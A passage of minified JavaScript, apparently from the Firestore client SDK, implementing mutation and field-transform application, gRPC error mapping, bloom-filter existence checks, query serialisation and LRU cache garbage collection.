n={fields:{__type__:{stringValue:"server_timestamp"},__local_write_time__:{timestampValue:{seconds:e.seconds,nanos:e.nanoseconds}}}};return t&&gs(t)&&(t=ms(t)),t&&(n.fields.__previous_value__=t),{mapValue:n}}(n,t):e instanceof qo?Wo(e,t):e instanceof Go?Ko(e,t):function(e,t){const n=function(e,t){return e instanceof Ho?function(e){return Ds(e)||!!(t=e)&&"doubleValue"in t;var t}(t)?t:{integerValue:0}:null}(e,t),r=Yo(n)+Yo(e.Pe);return Ds(n)&&Ds(e.Pe)?jo(r):Bo(e.serializer,r)}(e,t)}function Qo(e,t,n){return e instanceof qo?Wo(e,t):e instanceof Go?Ko(e,t):n}class zo extends Vo{}class qo extends Vo{constructor(e){super(),this.elements=e}}function Wo(e,t){const n=Xo(t);for(const r of e.elements)n.some((e=>bs(e,r)))||n.push(r);return{arrayValue:{values:n}}}class Go extends Vo{constructor(e){super(),this.elements=e}}function Ko(e,t){let n=Xo(t);for(const r of e.elements)n=n.filter((e=>!bs(e,r)));return{arrayValue:{values:n}}}class Ho extends Vo{constructor(e,t){super(),this.serializer=e,this.Pe=t}}function Yo(e){return fs(e.integerValue||e.doubleValue)}function Xo(e){return xs(e)&&e.arrayValue.values?e.arrayValue.values.slice():[]}class Jo{constructor(e,t){this.updateTime=e,this.exists=t}static none(){return new Jo}static exists(e){return new Jo(void 0,e)}static updateTime(e){return new Jo(e)}get isNone(){return void 0===this.updateTime&&void 0===this.exists}isEqual(e){return this.exists===e.exists&&(this.updateTime?!!e.updateTime&&this.updateTime.isEqual(e.updateTime):!e.updateTime)}}function Zo(e,t){return void 0!==e.updateTime?t.isFoundDocument()&&t.version.isEqual(e.updateTime):void 0===e.exists||e.exists===t.isFoundDocument()}class $o{}function ea(e,t){if(!e.hasLocalMutations||t&&0===t.fields.length)return null;if(null===t)return e.isNoDocument()?new la(e.key,Jo.none()):new ia(e.key,e.data,Jo.none());{const n=e.data,r=Us.empty();let i=new os(Vi.comparator);for(let e of t.fields)if(!i.has(e)){let t=n.field(e);null===t&&e.length>1&&(e=e.popLast(),t=n.field(e)),null===t?r.delete(e):r.set(e,t),i=i.add(e)}return new sa(e.key,r,new cs(i.toArray()),Jo.none())}}function ta(e,t,n){var r;e instanceof ia?function(e,t,n){const r=e.value.clone(),i=aa(e.fieldTransforms,t,n.transformResults);r.setAll(i),t.convertToFoundDocument(n.version,r).setHasCommittedMutations()}(e,t,n):e instanceof sa?function(e,t,n){if(!Zo(e.precondition,t))return void t.convertToUnknownDocument(n.version);const r=aa(e.fieldTransforms,t,n.transformResults),i=t.data;i.setAll(oa(e)),i.setAll(r),t.convertToFoundDocument(n.version,i).setHasCommittedMutations()}(e,t,n):(r=n,t.convertToNoDocument(r.version).setHasCommittedMutations())}function na(e,t,n,r){return e instanceof ia?function(e,t,n,r){if(!Zo(e.precondition,t))return n;const i=e.value.clone(),s=ca(e.fieldTransforms,r,t);return i.setAll(s),t.convertToFoundDocument(t.version,i).setHasLocalMutations(),null}(e,t,n,r):e instanceof sa?function(e,t,n,r){if(!Zo(e.precondition,t))return n;const i=ca(e.fieldTransforms,r,t),s=t.data;return s.setAll(oa(e)),s.setAll(i),t.convertToFoundDocument(t.version,s).setHasLocalMutations(),null===n?null:n.unionWith(e.fieldMask.fields).unionWith(e.fieldTransforms.map((e=>e.field)))}(e,t,n,r):(i=t,s=n,Zo(e.precondition,i)?(i.convertToNoDocument(i.version).setHasLocalMutations(),null):s);var i,s}function ra(e,t){return e.type===t.type&&!!e.key.isEqual(t.key)&&!!e.precondition.isEqual(t.precondition)&&(n=e.fieldTransforms,r=t.fieldTransforms,!!(void 0===n&&void 0===r||n&&r&&Mi(n,r,((e,t)=>function(e,t){return e.field.isEqual(t.field)&&(n=e.transform,r=t.transform,n instanceof qo&&r instanceof qo||n instanceof Go&&r instanceof Go?Mi(n.elements,r.elements,bs):n instanceof Ho&&r instanceof Ho?bs(n.Pe,r.Pe):n instanceof zo&&r instanceof zo);var n,r}(e,t))))&&(0===e.type?e.value.isEqual(t.value):1!==e.type||e.data.isEqual(t.data)&&e.fieldMask.isEqual(t.fieldMask)));var n,r}class ia extends $o{constructor(e,t,n,r=[]){super(),this.key=e,this.value=t,this.precondition=n,this.fieldTransforms=r,this.type=0}getFieldMask(){return null}}class sa extends $o{constructor(e,t,n,r,i=[]){super(),this.key=e,this.data=t,this.fieldMask=n,this.precondition=r,this.fieldTransforms=i,this.type=1}getFieldMask(){return this.fieldMask}}function oa(e){const t=new Map;return e.fieldMask.fields.forEach((n=>{if(!n.isEmpty()){const r=e.data.field(n);t.set(n,r)}})),t}function aa(e,t,n){const r=new Map;vi(e.length===n.length);for(let i=0;i<n.length;i++){const s=e[i],o=s.transform,a=t.data.field(s.field);r.set(s.field,Qo(o,a,n[i]))}return r}function ca(e,t,n){const r=new Map;for(const i of e){const e=i.transform,s=n.data.field(i.field);r.set(i.field,_o(e,s,t))}return r}class la extends $o{constructor(e,t){super(),this.key=e,this.precondition=t,this.type=2,this.fieldTransforms=[]}getFieldMask(){return null}}class ua{constructor(e,t,n,r){this.batchId=e,this.localWriteTime=t,this.baseMutations=n,this.mutations=r}applyToRemoteDocument(e,t){const n=t.mutationResults;for(let r=0;r<this.mutations.length;r++){const t=this.mutations[r];t.key.isEqual(e.key)&&ta(t,e,n[r])}}applyToLocalView(e,t){for(const n of this.baseMutations)n.key.isEqual(e.key)&&(t=na(n,e,t,this.localWriteTime));for(const n of this.mutations)n.key.isEqual(e.key)&&(t=na(n,e,t,this.localWriteTime));return t}applyToLocalDocumentSet(e,t){const n=Lo();return this.mutations.forEach((r=>{const i=e.get(r.key),s=i.overlayedDocument;let o=this.applyToLocalView(s,i.mutatedFields);o=t.has(r.key)?null:o;const a=ea(s,o);null!==a&&n.set(r.key,a),s.isValidDocument()||s.convertToNoDocument(Fi.min())})),n}keys(){return this.mutations.reduce(((e,t)=>e.add(t.key)),Fo())}isEqual(e){return this.batchId===e.batchId&&Mi(this.mutations,e.mutations,((e,t)=>ra(e,t)))&&Mi(this.baseMutations,e.baseMutations,((e,t)=>ra(e,t)))}}class ha{constructor(e,t){this.largestBatchId=e,this.mutation=t}getKey(){return this.mutation.key}isEqual(e){return null!==e&&this.mutation===e.mutation}toString(){return`Overlay{\n      largestBatchId: ${this.largestBatchId},\n      mutation: ${this.mutation.toString()}\n    }`}}class da{constructor(e,t){this.count=e,this.unchangedNames=t}}var fa,pa;function ga(e){if(void 0===e)return pi("GRPC error has no .code"),Ai.UNKNOWN;switch(e){case fa.OK:return Ai.OK;case fa.CANCELLED:return Ai.CANCELLED;case fa.UNKNOWN:return Ai.UNKNOWN;case fa.DEADLINE_EXCEEDED:return Ai.DEADLINE_EXCEEDED;case fa.RESOURCE_EXHAUSTED:return Ai.RESOURCE_EXHAUSTED;case fa.INTERNAL:return Ai.INTERNAL;case fa.UNAVAILABLE:return Ai.UNAVAILABLE;case fa.UNAUTHENTICATED:return Ai.UNAUTHENTICATED;case fa.INVALID_ARGUMENT:return Ai.INVALID_ARGUMENT;case fa.NOT_FOUND:return Ai.NOT_FOUND;case fa.ALREADY_EXISTS:return Ai.ALREADY_EXISTS;case fa.PERMISSION_DENIED:return Ai.PERMISSION_DENIED;case fa.FAILED_PRECONDITION:return Ai.FAILED_PRECONDITION;case fa.ABORTED:return Ai.ABORTED;case fa.OUT_OF_RANGE:return Ai.OUT_OF_RANGE;case fa.UNIMPLEMENTED:return Ai.UNIMPLEMENTED;case fa.DATA_LOSS:return Ai.DATA_LOSS;default:return yi()}}(pa=fa||(fa={}))[pa.OK=0]="OK",pa[pa.CANCELLED=1]="CANCELLED",pa[pa.UNKNOWN=2]="UNKNOWN",pa[pa.INVALID_ARGUMENT=3]="INVALID_ARGUMENT",pa[pa.DEADLINE_EXCEEDED=4]="DEADLINE_EXCEEDED",pa[pa.NOT_FOUND=5]="NOT_FOUND",pa[pa.ALREADY_EXISTS=6]="ALREADY_EXISTS",pa[pa.PERMISSION_DENIED=7]="PERMISSION_DENIED",pa[pa.UNAUTHENTICATED=16]="UNAUTHENTICATED",pa[pa.RESOURCE_EXHAUSTED=8]="RESOURCE_EXHAUSTED",pa[pa.FAILED_PRECONDITION=9]="FAILED_PRECONDITION",pa[pa.ABORTED=10]="ABORTED",pa[pa.OUT_OF_RANGE=11]="OUT_OF_RANGE",pa[pa.UNIMPLEMENTED=12]="UNIMPLEMENTED",pa[pa.INTERNAL=13]="INTERNAL",pa[pa.UNAVAILABLE=14]="UNAVAILABLE",pa[pa.DATA_LOSS=15]="DATA_LOSS";const ma=new Xr([4294967295,4294967295],0);function ya(e){const t=(new TextEncoder).encode(e),n=new Jr;return n.update(t),new Uint8Array(n.digest())}function va(e){const t=new DataView(e.buffer),n=t.getUint32(0,!0),r=t.getUint32(4,!0),i=t.getUint32(8,!0),s=t.getUint32(12,!0);return[new Xr([n,r],0),new Xr([i,s],0)]}class wa{constructor(e,t,n){if(this.bitmap=e,this.padding=t,this.hashCount=n,t<0||t>=8)throw new Aa(`Invalid padding: ${t}`);if(n<0)throw new Aa(`Invalid hash count: ${n}`);if(e.length>0&&0===this.hashCount)throw new Aa(`Invalid hash count: ${n}`);if(0===e.length&&0!==t)throw new Aa(`Invalid padding when bitmap length is 0: ${t}`);this.Te=8*e.length-t,this.Ie=Xr.fromNumber(this.Te)}Ee(e,t,n){let r=e.add(t.multiply(Xr.fromNumber(n)));return 1===r.compare(ma)&&(r=new Xr([r.getBits(0),r.getBits(1)],0)),r.modulo(this.Ie).toNumber()}de(e){return!!(this.bitmap[Math.floor(e/8)]&1<<e%8)}mightContain(e){if(0===this.Te)return!1;const t=ya(e),[n,r]=va(t);for(let i=0;i<this.hashCount;i++){const e=this.Ee(n,r,i);if(!this.de(e))return!1}return!0}static create(e,t,n){const r=e%8==0?0:8-e%8,i=new Uint8Array(Math.ceil(e/8)),s=new wa(i,r,t);return n.forEach((e=>s.insert(e))),s}insert(e){if(0===this.Te)return;const t=ya(e),[n,r]=va(t);for(let i=0;i<this.hashCount;i++){const e=this.Ee(n,r,i);this.Ae(e)}}Ae(e){const t=Math.floor(e/8),n=e%8;this.bitmap[t]|=1<<n}}class Aa extends Error{constructor(){super(...arguments),this.name="BloomFilterError"}}class Ea{constructor(e,t,n,r,i){this.snapshotVersion=e,this.targetChanges=t,this.targetMismatches=n,this.documentUpdates=r,this.resolvedLimboDocuments=i}static createSynthesizedRemoteEventForCurrentChange(e,t,n){const r=new Map;return r.set(e,ba.createSynthesizedTargetChangeForCurrentChange(e,t,n)),new Ea(Fi.min(),r,new rs(Li),Oo(),Fo())}}class ba{constructor(e,t,n,r,i){this.resumeToken=e,this.current=t,this.addedDocuments=n,this.modifiedDocuments=r,this.removedDocuments=i}static createSynthesizedTargetChangeForCurrentChange(e,t,n){return new ba(n,t,Fo(),Fo(),Fo())}}class Ia{constructor(e,t,n,r){this.Re=e,this.removedTargetIds=t,this.key=n,this.Ve=r}}class Ta{constructor(e,t){this.targetId=e,this.me=t}}class Ca{constructor(e,t,n=us.EMPTY_BYTE_STRING,r=null){this.state=e,this.targetIds=t,this.resumeToken=n,this.cause=r}}class ka{constructor(){this.fe=0,this.ge=Ra(),this.pe=us.EMPTY_BYTE_STRING,this.ye=!1,this.we=!0}get current(){return this.ye}get resumeToken(){return this.pe}get Se(){return 0!==this.fe}get be(){return this.we}De(e){e.approximateByteSize()>0&&(this.we=!0,this.pe=e)}ve(){let e=Fo(),t=Fo(),n=Fo();return this.ge.forEach(((r,i)=>{switch(i){case 0:e=e.add(r);break;case 2:t=t.add(r);break;case 1:n=n.add(r);break;default:yi()}})),new ba(this.pe,this.ye,e,t,n)}Ce(){this.we=!1,this.ge=Ra()}Fe(e,t){this.we=!0,this.ge=this.ge.insert(e,t)}Me(e){this.we=!0,this.ge=this.ge.remove(e)}xe(){this.fe+=1}Oe(){this.fe-=1,vi(this.fe>=0)}Ne(){this.we=!0,this.ye=!0}}class Sa{constructor(e){this.Le=e,this.Be=new Map,this.ke=Oo(),this.qe=Oa(),this.Qe=Oa(),this.Ke=new rs(Li)}$e(e){for(const t of e.Re)e.Ve&&e.Ve.isFoundDocument()?this.Ue(t,e.Ve):this.We(t,e.key,e.Ve);for(const t of e.removedTargetIds)this.We(t,e.key,e.Ve)}Ge(e){this.forEachTarget(e,(t=>{const n=this.ze(t);switch(e.state){case 0:this.je(t)&&n.De(e.resumeToken);break;case 1:n.Oe(),n.Se||n.Ce(),n.De(e.resumeToken);break;case 2:n.Oe(),n.Se||this.removeTarget(t);break;case 3:this.je(t)&&(n.Ne(),n.De(e.resumeToken));break;case 4:this.je(t)&&(this.He(t),n.De(e.resumeToken));break;default:yi()}}))}forEachTarget(e,t){e.targetIds.length>0?e.targetIds.forEach(t):this.Be.forEach(((e,n)=>{this.je(n)&&t(n)}))}Je(e){const t=e.targetId,n=e.me.count,r=this.Ye(t);if(r){const i=r.target;if(uo(i))if(0===n){const e=new _i(i.path);this.We(t,e,Bs.newNoDocument(e,Fi.min()))}else vi(1===n);else{const r=this.Ze(t);if(r!==n){const n=this.Xe(e),i=n?this.et(n,e,r):1;if(0!==i){this.He(t);const e=2===i?"TargetPurposeExistenceFilterMismatchBloom":"TargetPurposeExistenceFilterMismatch";this.Ke=this.Ke.insert(t,e)}}}}}Xe(e){const t=e.me.unchangedNames;if(!t||!t.bits)return null;const{bits:{bitmap:n="",padding:r=0},hashCount:i=0}=t;let s,o;try{s=ps(n).toUint8Array()}catch(a){if(a instanceof ls)return gi("Decoding the base64 bloom filter in existence filter failed ("+a.message+"); ignoring the bloom filter and falling back to full re-query."),null;throw a}try{o=new wa(s,r,i)}catch(a){return gi(a instanceof Aa?"BloomFilter error: ":"Applying bloom filter failed: ",a),null}return 0===o.Te?null:o}et(e,t,n){return t.me.count===n-this.rt(e,t.targetId)?0:2}rt(e,t){const n=this.Le.getRemoteKeysForTarget(t);let r=0;return n.forEach((n=>{const i=this.Le.nt(),s=`projects/${i.projectId}/databases/${i.database}/documents/${n.path.canonicalString()}`;e.mightContain(s)||(this.We(t,n,null),r++)})),r}it(e){const t=new Map;this.Be.forEach(((n,r)=>{const i=this.Ye(r);if(i){if(n.current&&uo(i.target)){const t=new _i(i.target.path);this.st(t).has(r)||this.ot(r,t)||this.We(r,t,Bs.newNoDocument(t,e))}n.be&&(t.set(r,n.ve()),n.Ce())}}));let n=Fo();this.Qe.forEach(((e,t)=>{let r=!0;t.forEachWhile((e=>{const t=this.Ye(e);return!t||"TargetPurposeLimboResolution"===t.purpose||(r=!1,!1)})),r&&(n=n.add(e))})),this.ke.forEach(((t,n)=>n.setReadTime(e)));const r=new Ea(e,t,this.Ke,this.ke,n);return this.ke=Oo(),this.qe=Oa(),this.Qe=Oa(),this.Ke=new rs(Li),r}Ue(e,t){if(!this.je(e))return;const n=this.ot(e,t.key)?2:0;this.ze(e).Fe(t.key,n),this.ke=this.ke.insert(t.key,t),this.qe=this.qe.insert(t.key,this.st(t.key).add(e)),this.Qe=this.Qe.insert(t.key,this._t(t.key).add(e))}We(e,t,n){if(!this.je(e))return;const r=this.ze(e);this.ot(e,t)?r.Fe(t,1):r.Me(t),this.Qe=this.Qe.insert(t,this._t(t).delete(e)),this.Qe=this.Qe.insert(t,this._t(t).add(e)),n&&(this.ke=this.ke.insert(t,n))}removeTarget(e){this.Be.delete(e)}Ze(e){const t=this.ze(e).ve();return this.Le.getRemoteKeysForTarget(e).size+t.addedDocuments.size-t.removedDocuments.size}xe(e){this.ze(e).xe()}ze(e){let t=this.Be.get(e);return t||(t=new ka,this.Be.set(e,t)),t}_t(e){let t=this.Qe.get(e);return t||(t=new os(Li),this.Qe=this.Qe.insert(e,t)),t}st(e){let t=this.qe.get(e);return t||(t=new os(Li),this.qe=this.qe.insert(e,t)),t}je(e){const t=null!==this.Ye(e);return t||fi("WatchChangeAggregator","Detected inactive target",e),t}Ye(e){const t=this.Be.get(e);return t&&t.Se?null:this.Le.ut(e)}He(e){this.Be.set(e,new ka),this.Le.getRemoteKeysForTarget(e).forEach((t=>{this.We(e,t,null)}))}ot(e,t){return this.Le.getRemoteKeysForTarget(e).has(t)}}function Oa(){return new rs(_i.comparator)}function Ra(){return new rs(_i.comparator)}const Na=(()=>({asc:"ASCENDING",desc:"DESCENDING"}))(),Da=(()=>({"<":"LESS_THAN","<=":"LESS_THAN_OR_EQUAL",">":"GREATER_THAN",">=":"GREATER_THAN_OR_EQUAL","==":"EQUAL","!=":"NOT_EQUAL","array-contains":"ARRAY_CONTAINS",in:"IN","not-in":"NOT_IN","array-contains-any":"ARRAY_CONTAINS_ANY"}))(),xa=(()=>({and:"AND",or:"OR"}))();class La{constructor(e,t){this.databaseId=e,this.useProto3Json=t}}function Ma(e,t){return e.useProto3Json||Xi(t)?t:{value:t}}function Pa(e,t){return e.useProto3Json?`${new Date(1e3*t.seconds).toISOString().replace(/\.\d*/,"").replace("Z","")}.${("000000000"+t.nanoseconds).slice(-9)}Z`:{seconds:""+t.seconds,nanos:t.nanoseconds}}function Fa(e,t){return e.useProto3Json?t.toBase64():t.toUint8Array()}function Ua(e){return vi(!!e),Fi.fromTimestamp(function(e){const t=ds(e);return new Pi(t.seconds,t.nanos)}(e))}function Ba(e,t){return ja(e,t).canonicalString()}function ja(e,t){const n=(r=e,new Bi(["projects",r.projectId,"databases",r.database])).child("documents");var r;return void 0===t?n:n.child(t)}function Va(e){const t=Bi.fromString(e);return vi(tc(t)),t}function _a(e,t){const n=Va(t);if(n.get(1)!==e.databaseId.projectId)throw new Ei(Ai.INVALID_ARGUMENT,"Tried to deserialize key from different project: "+n.get(1)+" vs "+e.databaseId.projectId);if(n.get(3)!==e.databaseId.database)throw new Ei(Ai.INVALID_ARGUMENT,"Tried to deserialize key from different database: "+n.get(3)+" vs "+e.databaseId.database);return new _i(qa(n))}function Qa(e,t){return Ba(e.databaseId,t)}function za(e){return new Bi(["projects",e.databaseId.projectId,"databases",e.databaseId.database]).canonicalString()}function qa(e){return vi(e.length>4&&"documents"===e.get(4)),e.popFirst(5)}function Wa(e,t){return{documents:[Qa(e,t.path)]}}function Ga(e,t){const n={structuredQuery:{}},r=t.path;let i;null!==t.collectionGroup?(i=r,n.structuredQuery.from=[{collectionId:t.collectionGroup,allDescendants:!0}]):(i=r.popLast(),n.structuredQuery.from=[{collectionId:r.lastSegment()}]),n.parent=Qa(e,i);const s=function(e){if(0!==e.length)return ec(Gs.create(e,"and"))}(t.filters);s&&(n.structuredQuery.where=s);const o=function(e){if(0!==e.length)return e.map((e=>{return{field:Za((t=e).field),direction:Ya(t.dir)};var t}))}(t.orderBy);o&&(n.structuredQuery.orderBy=o);const a=Ma(e,t.limit);return null!==a&&(n.structuredQuery.limit=a),t.startAt&&(n.structuredQuery.startAt={before:(c=t.startAt).inclusive,values:c.position}),t.endAt&&(n.structuredQuery.endAt=function(e){return{before:!e.inclusive,values:e.position}}(t.endAt)),{ct:n,parent:i};var c}function Ka(e){let t=function(e){const t=Va(e);return 4===t.length?Bi.emptyPath():qa(t)}(e.parent);const n=e.structuredQuery,r=n.from?n.from.length:0;let i=null;if(r>0){vi(1===r);const e=n.from[0];e.allDescendants?i=e.collectionId:t=t.child(e.collectionId)}let s=[];n.where&&(s=function(e){const t=Ha(e);return t instanceof Gs&&Hs(t)?t.getFilters():[t]}(n.where));let o=[];n.orderBy&&(o=n.orderBy.map((e=>{return new Qs($a((t=e).field),function(e){switch(e){case"ASCENDING":return"asc";case"DESCENDING":return"desc";default:return}}(t.direction));var t})));let a=null;n.limit&&(a=function(e){let t;return t="object"==typeof e?e.value:e,Xi(t)?null:t}(n.limit));let c=null;n.startAt&&(c=function(e){const t=!!e.before,n=e.values||[];return new js(n,t)}(n.startAt));let l=null;return n.endAt&&(l=function(e){const t=!e.before,n=e.values||[];return new js(n,t)}(n.endAt)),function(e,t,n,r,i,s,o,a){return new ho(e,t,n,r,i,"F",o,a)}(t,i,o,s,a,0,c,l)}function Ha(e){return void 0!==e.unaryFilter?function(e){switch(e.unaryFilter.op){case"IS_NAN":const t=$a(e.unaryFilter.field);return Ws.create(t,"==",{doubleValue:NaN});case"IS_NULL":const n=$a(e.unaryFilter.field);return Ws.create(n,"==",{nullValue:"NULL_VALUE"});case"IS_NOT_NAN":const r=$a(e.unaryFilter.field);return Ws.create(r,"!=",{doubleValue:NaN});case"IS_NOT_NULL":const i=$a(e.unaryFilter.field);return Ws.create(i,"!=",{nullValue:"NULL_VALUE"});default:return yi()}}(e):void 0!==e.fieldFilter?(t=e,Ws.create($a(t.fieldFilter.field),function(e){switch(e){case"EQUAL":return"==";case"NOT_EQUAL":return"!=";case"GREATER_THAN":return">";case"GREATER_THAN_OR_EQUAL":return">=";case"LESS_THAN":return"<";case"LESS_THAN_OR_EQUAL":return"<=";case"ARRAY_CONTAINS":return"array-contains";case"IN":return"in";case"NOT_IN":return"not-in";case"ARRAY_CONTAINS_ANY":return"array-contains-any";default:return yi()}}(t.fieldFilter.op),t.fieldFilter.value)):void 0!==e.compositeFilter?function(e){return Gs.create(e.compositeFilter.filters.map((e=>Ha(e))),function(e){switch(e){case"AND":return"and";case"OR":return"or";default:return yi()}}(e.compositeFilter.op))}(e):yi();var t}function Ya(e){return Na[e]}function Xa(e){return Da[e]}function Ja(e){return xa[e]}function Za(e){return{fieldPath:e.canonicalString()}}function $a(e){return Vi.fromServerFormat(e.fieldPath)}function ec(e){return e instanceof Ws?function(e){if("=="===e.op){if(Ms(e.value))return{unaryFilter:{field:Za(e.field),op:"IS_NAN"}};if(Ls(e.value))return{unaryFilter:{field:Za(e.field),op:"IS_NULL"}}}else if("!="===e.op){if(Ms(e.value))return{unaryFilter:{field:Za(e.field),op:"IS_NOT_NAN"}};if(Ls(e.value))return{unaryFilter:{field:Za(e.field),op:"IS_NOT_NULL"}}}return{fieldFilter:{field:Za(e.field),op:Xa(e.op),value:e.value}}}(e):e instanceof Gs?function(e){const t=e.getFilters().map((e=>ec(e)));return 1===t.length?t[0]:{compositeFilter:{op:Ja(e.op),filters:t}}}(e):yi()}function tc(e){return e.length>=4&&"projects"===e.get(0)&&"databases"===e.get(2)}class nc{constructor(e,t,n,r,i=Fi.min(),s=Fi.min(),o=us.EMPTY_BYTE_STRING,a=null){this.target=e,this.targetId=t,this.purpose=n,this.sequenceNumber=r,this.snapshotVersion=i,this.lastLimboFreeSnapshotVersion=s,this.resumeToken=o,this.expectedCount=a}withSequenceNumber(e){return new nc(this.target,this.targetId,this.purpose,e,this.snapshotVersion,this.lastLimboFreeSnapshotVersion,this.resumeToken,this.expectedCount)}withResumeToken(e,t){return new nc(this.target,this.targetId,this.purpose,this.sequenceNumber,t,this.lastLimboFreeSnapshotVersion,e,null)}withExpectedCount(e){return new nc(this.target,this.targetId,this.purpose,this.sequenceNumber,this.snapshotVersion,this.lastLimboFreeSnapshotVersion,this.resumeToken,e)}withLastLimboFreeSnapshotVersion(e){return new nc(this.target,this.targetId,this.purpose,this.sequenceNumber,this.snapshotVersion,e,this.resumeToken,this.expectedCount)}}class rc{constructor(e){this.ht=e}}function ic(e){const t=Ka({parent:e.parent,structuredQuery:e.structuredQuery});return"LAST"===e.limitType?wo(t,t.limit,"L"):t}class sc{constructor(){this.ln=new oc}addToCollectionParentIndex(e,t){return this.ln.add(t),Ki.resolve()}getCollectionParents(e,t){return Ki.resolve(this.ln.getEntries(t))}addFieldIndex(e,t){return Ki.resolve()}deleteFieldIndex(e,t){return Ki.resolve()}deleteAllFieldIndexes(e){return Ki.resolve()}createTargetIndexes(e,t){return Ki.resolve()}getDocumentsMatchingTarget(e,t){return Ki.resolve(null)}getIndexType(e,t){return Ki.resolve(0)}getFieldIndexes(e,t){return Ki.resolve([])}getNextCollectionGroupToUpdate(e){return Ki.resolve(null)}getMinOffset(e,t){return Ki.resolve(zi.min())}getMinOffsetFromCollectionGroup(e,t){return Ki.resolve(zi.min())}updateCollectionGroup(e,t,n){return Ki.resolve()}updateIndexEntries(e,t){return Ki.resolve()}}class oc{constructor(){this.index={}}add(e){const t=e.lastSegment(),n=e.popLast(),r=this.index[t]||new os(Bi.comparator),i=!r.has(n);return this.index[t]=r.add(n),i}has(e){const t=e.lastSegment(),n=e.popLast(),r=this.index[t];return r&&r.has(n)}getEntries(e){return(this.index[e]||new os(Bi.comparator)).toArray()}}const ac={didRun:!1,sequenceNumbersCollected:0,targetsRemoved:0,documentsRemoved:0};class cc{static withCacheSize(e){return new cc(e,cc.DEFAULT_COLLECTION_PERCENTILE,cc.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT)}constructor(e,t,n){this.cacheSizeCollectionThreshold=e,this.percentileToCollect=t,this.maximumSequenceNumbersToCollect=n}}cc.DEFAULT_COLLECTION_PERCENTILE=10,cc.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT=1e3,cc.DEFAULT=new cc(41943040,cc.DEFAULT_COLLECTION_PERCENTILE,cc.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT),cc.DISABLED=new cc(-1,0,0);class lc{constructor(e){this.kn=e}next(){return this.kn+=2,this.kn}static qn(){return new lc(0)}static Qn(){return new lc(-1)}}function uc([e,t],[n,r]){const i=Li(e,n);return 0===i?Li(t,r):i}class hc{constructor(e){this.Gn=e,this.buffer=new os(uc),this.zn=0}jn(){return++this.zn}Hn(e){const t=[e,this.jn()];if(this.buffer.size<this.Gn)this.buffer=this.buffer.add(t);else{const e=this.buffer.last();uc(t,e)<0&&(this.buffer=this.buffer.delete(e).add(t))}}get maxValue(){return this.buffer.last()[0]}}class dc{constructor(e,t,n){this.garbageCollector=e,this.asyncQueue=t,this.localStore=n,this.Jn=null}start(){-1!==this.garbageCollector.params.cacheSizeCollectionThreshold&&this.Yn(6e4)}stop(){this.Jn&&(this.Jn.cancel(),this.Jn=null)}get started(){return null!==this.Jn}Yn(e){fi("LruGarbageCollector",`Garbage collection scheduled in ${e}ms`),this.Jn=this.asyncQueue.enqueueAfterDelay("lru_garbage_collection",e,(async()=>{this.Jn=null;try{await this.localStore.collectGarbage(this.garbageCollector)}catch(e){Hi(e)?fi("LruGarbageCollector","Ignoring IndexedDB error during garbage collection: ",e):await Gi(e)}await this.Yn(3e5)}))}}class fc{constructor(e,t){this.Zn=e,this.params=t}calculateTargetCount(e,t){return this.Zn.Xn(e).next((e=>Math.floor(t/100*e)))}nthSequenceNumber(e,t){if(0===t)return Ki.resolve(Yi.oe);const n=new hc(t);return this.Zn.forEachTarget(e,(e=>n.Hn(e.sequenceNumber))).next((()=>this.Zn.er(e,(e=>n.Hn(e))))).next((()=>n.maxValue))}removeTargets(e,t,n){return this.Zn.removeTargets(e,t,n)}removeOrphanedDocuments(e,t){return this.Zn.removeOrphanedDocuments(e,t)}collect(e,t){return-1===this.params.cacheSizeCollectionThreshold?(fi("LruGarbageCollector","Garbage collection skipped; disabled"),Ki.resolve(ac)):this.getCacheSize(e).next((n=>n<this.params.cacheSizeCollectionThreshold?(fi("LruGarbageCollector",`Garbage collection skipped; Cache size ${n} is lower than threshold ${this.params.cacheSizeCollectionThreshold}`),ac):this.tr(e,t)))}getCacheSize(e){return this.Zn.getCacheSize(e)}tr(e,t){let n,r,i,s,o,a,c;const l=Date.now();return this.calculateTargetCount(e,this.params.percentileToCollect).next((t=>(t>this.params.maximumSequenceNumbersToCollect?(fi("LruGarbageCollector",`Capping sequence numbers to collect down to the maximum of ${this.params.maximumSequenceNumbersToCollect} from ${t}`),r=this.params.maximumSequenceNumbersToCollect):r=t,s=Date.now(),this.nthSequenceNumber(e,r)))).next((r=>(n=r,o=Date.now(),this.removeTargets(e,n,t)))).next((t=>(i=t,a=Date.now(),this.removeOrphanedDocuments(e,n)))).next((e=>(c=Date.now(),di()<=z.DEBUG&&fi("LruGarbageCollector",`LRU Garbage Collection\n\tCounted targets in ${s-l}ms\n\tDetermined least recently used ${r} in `+(o-s)+`ms\n\tRemoved ${i} targets in `+(a-o)+`ms\n\tRemoved ${e} documents in `+(c-a)+`ms\nTotal Duration: ${c-l}ms`),Ki.resolve({didRun:!0,sequenceNumbersCollected:r,targetsRemoved:i,documentsRemoved:e}))))}}class pc{constructor(){this.changes=new ko((e=>e.toString()),((e,t)=>e.isEqual(t))),this.changesApplied=!1}addEntry(e){this.assertNotApplied(),this.changes.set(e.key,e)}removeEntry(e,t){this.assertNotApplied(),this.changes.set(e,Bs.newInvalidDocument(e).setReadTime(t))}getEntry(e,t){this.assertNotApplied();const n=this.changes.get(t);return void 0!==n?Ki.resolve(n):this.getFromCache(e,t)}getEntries(e,t){return this.getAllFromCache(e,t)}apply(e){return this.assertNotApplied(),this.changesApplied=!0,this.applyChanges(e)}assertNotApplied(){}}class gc{constructor(e,t){this.overlayedDocument=e,this.mutatedFields=t}}class mc{constructor(e,t,n,r){this.remoteDocumentCache=e,this.mutationQueue=t,this.documentOverlayCache=n,this.indexManager=r}getDocument(e,t){let n=null;return this.documentOverlayCache.getOverlay(e,t).next((r=>(n=r,this.remoteDocumentCache.getEntry(e,t)))).next((e=>(null!==n&&na(n.mutation,e,cs.empty(),Pi.now()),e)))}getDocuments(e,t){return this.remoteDocumentCache.getEntries(e,t).next((t=>this.getLocalViewOfDocuments(e,t,Fo()).next((()=>t))))}getLocalViewOfDocuments(e,t,n=Fo()){const r=xo();return this.populateOverlays(e,r,t).next((()=>this.computeViews(e,t,r,n).next((e=>{let t=No();return e.forEach(((e,n)=>{t=t.insert(e,n.overlayedDocument)})),t}))))}getOverlayedDocuments(e,t){const n=xo();return this.populateOverlays(e,n,t).next((()=>this.computeViews(e,t,n,Fo())))}populateOverlays(e,t,n){const r=[];return 